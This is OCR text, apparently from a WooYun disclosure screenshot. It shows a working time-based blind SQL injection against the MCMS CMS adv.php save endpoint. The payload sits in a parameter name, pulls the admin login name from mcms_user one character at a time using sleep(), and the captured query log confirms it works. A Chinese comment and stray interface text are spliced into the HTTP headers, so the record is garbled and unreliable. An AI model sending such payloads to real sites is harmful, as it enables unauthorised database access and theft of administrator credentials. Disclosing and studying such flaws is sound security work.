 POST /app/public/adv.php?m=save_all HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
当管理员用户名第一个字母ascii值不是108时，延迟如下
Referer: http://localhost/app/public/adv.php
Content-Length: 334
Cookie: CNZZDATA1253530733=826182167-1427896364-%7C1428723945; userauth=ec15d79e36e14dd258cfff3d48b73d3510000; PHPSESSID=g7ehvgrrsc54kk0rsg60ouj764
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
params[0][]=&params[0][title]=%E6%89%8B%E6%9C%BA%E7%89%88%E5%B9%BB%E7%81%AF&params[0][area_type`%3d''/**/or/**/(select/**/if(ord(mid((select/**/login_name/**/from/**/mcm
s_user/**/limit/**/0,1),1,1))%3d108,sleep(1),0))/**/or/**/''#/**/]=img&params[0][area_remarks]=%E5%AE%BD320*%E9%AB%98160&params[0][area_status3]=1&params[0][id]=test
? < + > Type a search term 0 matches
Response
Done Length: 410 (2,103 millis)
179 Init DB mcms
179 Query set names utf8
179 Query update mcms_adv set
`title`='手机版幻灯',`area_type`=''/**/or/**/(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,
1),1,1))=108,sleep(1),0))/**/or/**/''#/**/`='img',`area_remarks`='宽320*高160',`area_status3`='1',`area_type`='',`area_sta
tus`='' where area_id=test
www.wooyun.org